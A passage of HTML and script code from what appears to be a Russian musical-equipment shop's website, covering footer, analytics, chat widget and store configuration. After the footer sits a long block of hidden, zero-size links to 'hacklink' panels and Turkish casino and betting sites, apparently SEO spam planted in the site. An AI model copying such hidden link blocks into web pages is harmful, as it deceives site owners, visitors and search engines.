					<li class="menu_item"><a href="/info/brands/">Производители</a></li>
					<li class="menu_item"><a href="/landings/">Обзоры</a></li>
				</ul>
											</div>
										</div>
									</div>
								</div>
							</div>

							<div class="iblock social_block">
								<div class="wrap_md">
									<div class="empty_block iblock"></div>
									<div class="social_wrapper iblock">
										<div class="social">
														<a href="https://vk.com/muzlider_irk" target="_blank" >
			<img src="/bitrix/components/aspro/social.info.mshop/images/svg/vk.svg" alt="ВКонтакте" title="ВКонтакте" />
		</a>
																		
																		
					<a href="https://www.facebook.com/profile.php?id=100015447250411" target="_blank">
			<img src="/bitrix/components/aspro/social.info.mshop/images/svg/fb.svg" alt="Facebook" title="Facebook" />
		</a>
																
																		
							<a href="http://instagram.com/muzlider" target="_blank" >
			<img src="/bitrix/components/aspro/social.info.mshop/images/svg/inst.svg" alt="Instagram" title="Instagram" />
		</a>
														
																		
										<a href="https://www.youtube.com/channel/UCtPTJLKc8IRyJGcRA2_E5cg" target="_blank">
			<img src="/bitrix/components/aspro/social.info.mshop/images/svg/youtube.svg" alt="YOUTUBE" title="YOUTUBE" /> 
		</a>
											
																		
																		
																		
																		
																		
																		
																		
																		
																		
																		
 										</div>
									</div>
								</div>
								<div id="bx-composite-banner"></div>
							</div>
						</div>
					</div>
														</div>
			</div>
		</footer>
				<div id="content_new"></div>
			
<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://depolamadunyasi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://depolamadunyasi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div></div>
<!-- Yandex.Metrika counter -->

<noscript><div><img src="https://mc.yandex.ru/watch/43034479" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script src="/bitrix/js/main/core/core.js?1740663922506769"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script>(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script>(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'-18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768989336','USER_TZ_OFFSET':'46800','USER_TZ_AUTO':'Y','bitrix_sessid':'8e2247b83a7bf986fe216c56192485f1'});</script><script src="/bitrix/js/ui/dexie/dist/dexie3.bundle.js?1677724334188902"></script>
<script src="/bitrix/js/main/core/core_ls.js?157080093410430"></script>
<script src="/bitrix/js/main/core/core_fx.js?157080093416888"></script>
<script src="/bitrix/js/main/core/core_frame_cache.js?167772426417069"></script>
<script src="/bitrix/js/pull/protobuf/protobuf.js?1677723754274055"></script>
<script src="/bitrix/js/pull/protobuf/model.js?167772375470928"></script>
<script src="/bitrix/js/rest/client/rest.client.js?167744520617414"></script>
<script src="/bitrix/js/pull/client/pull.client.js?167772439981036"></script>
<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?167772434697163"></script>
<script src="/bitrix/js/main/ajax.js?157080093235509"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.js?16777240647014"></script>
<script src="/bitrix/js/currency/core_currency.js?16777237481141"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1677724375116769"></script>
<script>BX.setCSSList(['/bitrix/templates/aspro_mshop/components/bitrix/catalog.smart.filter/main/style.css','/bitrix/templates/aspro_mshop/css/jquery.fancybox.css','/bitrix/templates/aspro_mshop/css/styles.css','/bitrix/templates/aspro_mshop/css/xzoom.min.css','/bitrix/templates/aspro_mshop/css/xzoom.css','/bitrix/templates/aspro_mshop/css/animation/animation_ext.css','/bitrix/templates/aspro_mshop/css/jquery.mCustomScrollbar.min.css','/bitrix/templates/aspro_mshop/ajax/ajax.css','/bitrix/templates/aspro_mshop/styles.css','/bitrix/templates/aspro_mshop/template_styles.css','/bitrix/templates/aspro_mshop/themes/green_sea/theme.css','/bitrix/templates/aspro_mshop/css/media.css','/bitrix/templates/aspro_mshop/css/custom.css','/bitrix/templates/aspro_mshop/css/delivery.css']);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают! Попробуйте еще раз','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','JS_REQUIRED_LICENSES':'Согласитесь с условиями!','LICENSE_PROP':'Согласие с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями!','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'штук','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','FROM':'от','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','FULL_ORDER':'Оформление обычного заказа','BASKET_PRINT_BUTTON':'Распечатать заказ','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','FRONT_STORES':'Заголовок со списком элементов','TOTAL_SUMM_ITEM':'Общая стоимость ','ITEM_ECONOMY':'Экономия ','JS_FORMAT_ORDER':'имеет неверный формат','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть'})</script>
<script src="/bitrix/templates/aspro_mshop/js/jquery.actual.min.js?15708008961108"></script>
<script src="/bitrix/templates/aspro_mshop/js/jqModal.js?167772578113122"></script>
<script src="/bitrix/templates/aspro_mshop/js/jquery.fancybox.js?167772578345895"></script>
<script src="/bitrix/templates/aspro_mshop/js/jquery.history.js?157080089621571"></script>
<script src="/bitrix/templates/aspro_mshop/js/jquery.flexslider.js?157080089655515"></script>
<script src="/bitrix/templates/aspro_mshop/js/jquery.validate.min.js?167772575222257"></script>
<script src="/bitrix/templates/aspro_mshop/js/jquery.inputmask.bundle.min.js?167772574870933"></script>
<script src="/bitrix/templates/aspro_mshop/js/jquery.easing.1.3.js?15708008968095"></script>
<script src="/bitrix/templates/aspro_mshop/js/equalize.min.js?1570800896588"></script>
<script src="/bitrix/templates/aspro_mshop/js/jquery.alphanumeric.js?15708008961972"></script>
<script src="/bitrix/templates/aspro_mshop/js/jquery.cookie.js?15708008963066"></script>
<script src="/bitrix/templates/aspro_mshop/js/jquery.plugin.min.js?16777257573181"></script>
<script src="/bitrix/templates/aspro_mshop/js/jquery.countdown.min.js?167772575713137"></script>
<script src="/bitrix/templates/aspro_mshop/js/jquery.countdown-ru.js?16777257571400"></script>
<script src="/bitrix/templates/aspro_mshop/js/jquery.ikSelect.js?157080089631829"></script>
<script src="/bitrix/templates/aspro_mshop/js/sly.js?157080089659910"></script>
<script src="/bitrix/templates/aspro_mshop/js/jquery.mousewheel-3.0.6.min.js?16777257561393"></script>
<script src="/bitrix/templates/aspro_mshop/js/jquery.mCustomScrollbar.min.js?167772575639873"></script>
<script src="/bitrix/templates/aspro_mshop/js/equalize_ext.js?16777257682783"></script>
<script src="/bitrix/templates/aspro_mshop/js/velocity.js?167772577344791"></script>
<script src="/bitrix/templates/aspro_mshop/js/velocity.ui.js?167772577313257"></script>
<script src="/bitrix/templates/aspro_mshop/js/jquery.appear.js?16777257813188"></script>
<script src="/bitrix/templates/aspro_mshop/js/xzoom.js?167772575729854"></script>
<script src="/bitrix/templates/aspro_mshop/js/scrollTabs.js?167772576712618"></script>
<script src="/bitrix/templates/aspro_mshop/js/main.js?1740732242178462"></script>
<script src="/bitrix/components/bitrix/search.title/script.js?15708009379847"></script>
<script src="/bitrix/templates/aspro_mshop/components/bitrix/search.title/catalog/script.js?167772575710085"></script>
<script src="/bitrix/templates/aspro_mshop/js/custom.js?1570800896100"></script>
<script src="/bitrix/templates/aspro_mshop/components/bitrix/catalog.smart.filter/main/script.js?157080089626272"></script>
<script src="/bitrix/templates/aspro_mshop/components/bitrix/news.list/landings_list/script.js?1677725750583"></script>
<script src="/bitrix/templates/aspro_mshop/components/bitrix/catalog.section/catalog_block/script.js?167772577762179"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "8721db7b8115e1f11fa0ecc1e92b39fd"]); _ba.push(["host", "muzlider.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>
    (function () {
        var options = {
            whatsapp: "+7 (904) 137-46-84", // WhatsApp number
            telegram: "muzlider_official", // Telegram bot username
            vkontakte: "muzlider_irk", // VKontakte page name
            sms: "+7-904-137-46-84", // Sms phone number
            call: "+7-904-137-46-84", // Call phone number
            company_logo_url: "//static.whatshelp.io/img/flag.png", // URL of company logo (png, jpg, gif)
            greeting_message: "Ответим в течение 2 минут!", // Text of greeting message
            call_to_action: "Мы на связи!", // Call to action
            button_color: "#129BF4", // Color of button
            position: "right", // Position may be 'right' or 'left'
            order: "whatsapp,telegram,vkontakte,sms,call" // Order of buttons
        };
        var proto = document.location.protocol, host = "whatshelp.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script>
<script>
			var arMShopOptions = {};

			BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>\nПожалуйста, добавьте еще товаров в корзину ','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>','OFFER_TEXT':'Согласен с <a href=\"/include/offer_detail.php\" target=\"_blank\">публичной офертой<\/a>'});
			</script>
<script>
				var arBasketAspro = {'BASKET':[],'DELAY':[],'SUBSCRIBE':[],'COMPARE':[]};
				$(document).ready(function() {
					setBasketAspro();
				});
			</script>
<script>
			var arMShopOptions = ({
				"SITE_ID" : "s1",
				"SITE_DIR" : "/",
				"FORM" : ({
					"ASK_FORM_ID" : "ASK",
					"SERVICES_FORM_ID" : "SERVICES",
					"FEEDBACK_FORM_ID" : "FEEDBACK",
					"CALLBACK_FORM_ID" : "CALLBACK",
					"RESUME_FORM_ID" : "RESUME",
					"TOORDER_FORM_ID" : "TOORDER",
					"CHEAPER_FORM_ID" : "CHEAPER",
					"DELIVERY_FORM_ID" : "DELIVERY",
				}),
				"PAGES" : ({
					"FRONT_PAGE" : "",
					"BASKET_PAGE" : "",
					"ORDER_PAGE" : "",
					"PERSONAL_PAGE" : "",
					"CATALOG_PAGE" : "1"
				}),
				"PRICES" : ({
					"MIN_PRICE" : "1",
				}),
				"THEME" : ({
					"THEME_SWITCHER" : "n",
					"COLOR_THEME" : "green_sea",
					"CUSTOM_COLOR_THEME" : "01aae3",
					"LOGO_IMAGE" : "/upload/aspro.mshop/065/логотип.png",
					"FAVICON_IMAGE" : "",
					"APPLE_TOUCH_ICON_57_IMAGE" : "/upload/aspro.mshop/a63/a63319d73131ab4ab904657ed4c1cc25.jpg",
					"APPLE_TOUCH_ICON_72_IMAGE" : "/upload/aspro.mshop/069/0693d79ea2cffd60a4063ec01307487e.jpg",
					"BANNER_WIDTH" : "average",
					"BANNER_ANIMATIONTYPE" : "FADE",
					"BANNER_SLIDESSHOWSPEED" : "5000",
					"BANNER_ANIMATIONSPEED" : "600",
					"HEAD" : ({
						"VALUE" : "type_1",
						"MENU" : "type_1",
						"MENU_COLOR" : "none",
						"HEAD_COLOR" : "white",
					}),
					"BASKET" : "fly",
					"STORES" : "light",
					"STORES_SOURCE" : "iblock",
					"TYPE_SKU" : "type_1",
					"TYPE_VIEW_FILTER" : "vertical",
					"SHOW_BASKET_ONADDTOCART" : "Y",
					"SHOW_ONECLICKBUY_ON_BASKET_PAGE" : "Y",
					"SHOW_BASKET_PRINT" : "Y",
					"PHONE_MASK" : "+7 (999) 999-99-99",
					"VALIDATE_PHONE_MASK" : "^[+][7] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$",
					"SCROLLTOTOP_TYPE" : "RECT_COLOR",
					"SCROLLTOTOP_POSITION" : "PADDING",
					"SHOW_LICENCE" : "Y",
					"SHOW_OFFER" : "Y",
					"OFFER_CHECKED" : "Y",
					"LICENCE_CHECKED" : "Y",
					"SHOW_TOTAL_SUMM" : "ALWAYS",
					"CHANGE_TITLE_ITEM" : "N",
					"DETAIL_PICTURE_MODE" : "IMG",
					"HIDE_SITE_NAME_IN_TITLE" : "N",
					"NLO_MENU" : "N",
					"MOBILE_CATALOG_BLOCK_COMPACT" : "N",
				}),
				"COUNTERS":({
					"USE_YA_COUNTER" : "Y",
					"YANDEX_COUNTER" : "1198",
					"YA_COUNTER_ID" : "",
					"YANDEX_ECOMERCE" : "Y",
					"USE_FORMS_GOALS" : "COMMON",
					"USE_BASKET_GOALS" : "Y",
					"USE_1CLICK_GOALS" : "Y",
					"USE_FASTORDER_GOALS" : "Y",
					"USE_FULLORDER_GOALS" : "Y",
					"USE_DEBUG_GOALS" : "N",
					"GOOGLE_COUNTER" : "423",
					"GOOGLE_ECOMERCE" : "Y",
					"TYPE":{
						"ONE_CLICK":"Покупка в 1 клик",
						"QUICK_ORDER":"Быстрый заказ",
					},
					"GOOGLE_EVENTS":{
						"ADD2BASKET": "addToCart",
						"REMOVE_BASKET": "removeFromCart",
						"CHECKOUT_ORDER": "checkout",
						"PURCHASE": "gtm.dom",
					}
					/*
					"GOALS" : {
						"TO_BASKET": "TO_BASKET",
						"ORDER_START": "ORDER_START",
						"ORDER_SUCCESS": "ORDER_SUCCESS",
						"QUICK_ORDER_SUCCESS": "QUICK_ORDER_SUCCESS",
						"ONE_CLICK_BUY_SUCCESS": "ONE_CLICK_BUY_SUCCESS",
					}
					*/
				}),
				"JS_ITEM_CLICK":({
					"precision" : 6,
					"precisionFactor" : Math.pow(10,6)
				})
			});

			$(document).ready(function(){
				$.extend( $.validator.messages, {
					required: BX.message('JS_REQUIRED'),
					email: BX.message('JS_FORMAT'),
					equalTo: BX.message('JS_PASSWORD_COPY'),
					minlength: BX.message('JS_PASSWORD_LENGTH'),
					remote: BX.message('JS_ERROR')
				});

				$.validator.addMethod(
					'regexp', function( value, element, regexp ){
						var re = new RegExp( regexp );
						return this.optional( element ) || re.test( value );
					},
					BX.message('JS_FORMAT')
				);

				$.validator.addMethod(
					'filesize', function( value, element, param ){
						return this.optional( element ) || ( element.files[0].size <= param )
					},
					BX.message('JS_FILE_SIZE')
				);

				$.validator.addMethod(
					'date', function( value, element, param ) {
						var status = false;
						if(!value || value.length <= 0){
							status = false;
						}
						else{
							// html5 date allways yyyy-mm-dd
							var re = new RegExp('^([0-9]{4})(.)([0-9]{2})(.)([0-9]{2})$');
							var matches = re.exec(value);
							if(matches){
								var composedDate = new Date(matches[1], (matches[3] - 1), matches[5]);
